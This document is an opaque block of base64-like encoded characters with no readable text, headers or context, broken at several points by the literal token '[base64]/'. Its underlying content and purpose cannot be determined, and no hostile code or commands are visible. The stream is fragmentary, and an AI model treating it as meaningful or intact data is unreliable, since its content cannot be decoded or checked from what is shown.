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[base64]/3fXCK4zz1VsjzB0Uzz2D1Palofr17eJh0qLKF44GQmtjgcUn1/wl6SONw1/efnUmnFLCClr0wRLeWSVhQ5piWE1tUL7+8p79OvfIQkNDQTTH/9Ym17cVoh8tpLjZXz++ltPTH0BTeQIxCTPTzBWE33lF4KgJIIFjs2tck2rIi2sSN09RC2VosE1RZTTqNZ+Dr66SmGMZl6HVTP6Nir3Zpcrw3fL9RWJmpS8wq7pNI3QIfBobrdopYzVad4Ys7LBxee5InJY/LLbIpMuhszEdA6ClbSlXLzfEptK2Ah7y/kB1gnArb9vKbQyzahsx3NlxAWfQ/14OkZ2Vq7ueTbVD1p9jk10nEHd/gkrpePBrnSuobQNQrgNJI1+IjktDKxGuVZAEoRM6MLt2pHakLgHBxpVcQfXmA5kbpF1oDY0e+HP2CzH5KkSneTJ9642xrGGhkPPyC2m7ZekYtLw18ISz48uZFcyK/e8VB+bBg/NmYFslltBMzS63RoKhDo7QDy4wg2aGRpMhQTjeVtak7NaFm2cuSXAMozz2b0uwkQLal8OS5wPuPY51OldPrLTJJ1dIxkffWjogcDeFIQYWA6qEhiJKAv1nVJMof/heWQB/IsSnRxExj/HGrTSI4K44FI1ikw2MZ7RpucQGS4001xoiHFmO1dKzPCrCcVw7E9i2ehP+jfGMN2lYwDcUd6MNjeRZwRyh5AweO9xxxNbzzxA7RdiVKbYLmV9hXINEtr50lEM+ObeGr5ycudKFLY0ZxRNTckKIovOPwe0TLgmOu+OKrv524FZ+lNIXBt4hL4/TzgcNdWYQgFVDol7eb3g8pBJG5cD+bgIW+ZD4t0xYcNqaHTKFFW9bXQ0EPFdHaqZCTQHVGtAlz42qOQhiPk9eoqxlnSObdFShsgfWGbZlJNjV8s3P29AZolx6RHX86ssM5OayRm6aX15Tb1ycuFDuTmtVwYUwJdrTIpGgOG9KRt0V0+hrKuIN2r/tKf3mPipuh2/Xnx1rzxoKloKLubyv1kjVeGQoi7SJk0S4/kmeWx1HNOcKOB1+PO5KmnlYtiekCqUIgc6roGu35zG/rkyhk4Wa7SS1s0CSgN+QOsZP8CLlWg+ILEc8tEeAn0gD/Z0PC/H/ToT2HiQllVcFPOsKra24iTvi6eXvZOT/3TGR/w/7Fm2VX1/2YZhvhca+UztKu70Ww2cHGfGp59405TygryaqAI5XEyyywi1/[base64]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[base64]/raL6og4X/s9vuivUA9/NlEQzhXQID3wYh5qmWyMczDBf6VsqRJYpXkDwMZ8hyfEFvsTvBSc552Ny7wpk3PfVEXr8PtuimSpe5QoUZY2GIBsgaw8zO9kPsiPcsyTT/EL/Xt8nYpjjoTH0IGvG4rIvDvv/QUSqQZ38Gw2Nq6xMWnArfPJ4mXYosBqIvSLLuK8LxwUVCGUkD/E3zoygSvSmxYw+eOUUd8lB7UViyxH5DBMqmN71ZAUQGAfiIW29ZwposWtRQzILidTVhhBXwhjAHIirazTONPqkF6uoWi6RT35mCnrjqTae+BHv5a6SOusgb29uUlULNlCz19EFeqTAXh+UKN58KQTHdEo9Mztib+KF8DfBfyOdvPafaGBgkAbSa/L41VY3n+HF5/yJFH8vCzMt0Dsidn98Z9/78lGEo+HIx/LNH5o7Jv8/oaLRMiqCDRxHbZxnRTHIUIykgaQsEmuhwkpT8r9p8TubLtFByPxIAsJb5pUEA5dUE716xUl+2pnYY9mwFx2iJmoRfFJLA5jH2zbupPJSE+GtjBNRBMgrIJG8mtIjfXerrXPxG4mEig6PGnBD/CxbqzYEPBMs1/y61kyOziyQP/s8aLn0K6IsULXOkmp3PU8jhl/UzDGFlR1S9lUz8q6QieKnbOcg+C8tqK3JJFFlHG3eSeWWnsFDxlZO3cjwZtp+8+XU7qexh9fstPfw0D/AojtBRQCq3+j+S2MAzqwnmedjYb+sqr5qMxl8MKROwm4lUqC9zcy7FE4z3vQ0FzASrfNe11xPSd0cHlSRVmclyz32qrUbwZr0OmBeSPfhyFVhIPBaAY4CTcZNxMd6C+noF+oaVDQgQsL+hzughMpisNrrMvMbOaDAVW/bPKk5Fop7PmazSwFQqhv89okt7jKsA0jv0FdDMV87FLhcRrPbOrxqr6TZ2DdpCsA+OQ0gbG4OJMB63apJvdIznZRpUagMWH4wBgOFQtiR0X41ngVKRFRWlt+gn72MF/PF2TvCyqVA3+tDxw0a2BLhcsssPohwrfLDpkyERP66dirm82P37Qm7/xqPmKI0MTsYigm8UQ/mnD/O0Z2da+OIb5HX1PloqQb2Grl73RsddzvF/[base64]/9HyunlmOMJX9QGCf1a9ZTGSyGRCGcxUmuMaVFl0f3/Lo+ozHEWtixFU9JqHryVHCMeHKaBF5DgxUUbIcYwHzwqKFTQDnCqvsI9hPXeAJZp78frJbbTtjHeIgTWRWSaWM6Nm1it17wHOZeJAgGGmKkZs7jWw7yEQDZtTunIbRPpZ9yKKq+KfwyKESKtEq/zR+WfpjWsV7cvFqNhnc+pq8OVQ+AA2QZl/VhWikYZfBi8xKDjAbvClF+nDEVArxfnJOyOuFF+G2Iydb0c/YLf57YoIj2RNZBmX6AI3j22Cb9BgskqUyDZJy0eigR65VQyWwt0vpcNx+kgjsKde9d4w4GiNFsv/Lo84Vz3u/iTJxU7M6CwWIZ9NCLsGEht0+/WEg6nds5De6iij4dLO6bdG5wbZD5li1wuz1gVo0FJe8cvT+wZhpfapx0ZfH1Bn/KTK4awZMIt8+m7GBhKfSMP5eHIlL+Qd/TzzZNbwnBZWl7gOEg/kZnUg7//r9UQ09+4YptC/UgpvaxBwvVfg5B9nKZ/FbGa4rDqPzZvJb0K2ux9SGYlSy+NHr/Y0wURTnojimfSfqhwyb7D/BHzc/3sFsRmxYgn6KRAylqAC0YT+qi3iHo4pdn2Td9ZWHxH51/7egvRCOAbwciV3pkEMB+EtdpkJj8cCDAM1HWPfiqaZrX+P0CZ8HyyAyPCopGNeTmKTlkU3FdFktlzYr8qSxlWsjtHTZXpFASZU6LncM669KS6giZddrqkSRxeZjA3+Cuz6pavwRz0KoFIyxEUwSPJlAUxfwUrQ8H2o5JoVFQuYB6U00SR6s1UHoiye70XkeLS9N/6sg1GkyQBCDIBUKYbJLoHkgusl/4/M6IjReAc9zZICcXhaBAnShyKhSlF7KhxXiN5Pqn7XAJYexglpEO14dtGe2bkzd3QRRoU3pkUAr2b9LU4pbvUx2952doNmezaMEW7PvpVt04P5T4Tvrr5WxxB9rsiCAUwN6wAbGF2lV/[base64]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